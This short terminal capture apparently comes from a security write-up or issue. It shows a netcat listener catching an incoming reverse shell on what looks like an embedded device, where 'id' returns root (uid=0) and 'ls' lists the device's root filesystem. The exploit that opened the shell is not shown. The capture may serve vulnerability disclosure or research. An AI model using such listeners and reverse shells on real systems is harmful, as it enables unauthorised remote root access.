 :~$ nc -klv 60002
Listening on [0.0.0.0] (family 0, port 60002)
Connection from 51826 received!
id
uid=0(admin) gid=0(administrators)
ls
bin
dev
etc
flashfs_tmp
hd_root_tmp
home
lib
lib64
linuxrc
lost+found
mnt
new_root
opt
php.ini
proc
root
rpc
sbin
share
sys
tmp
usr
var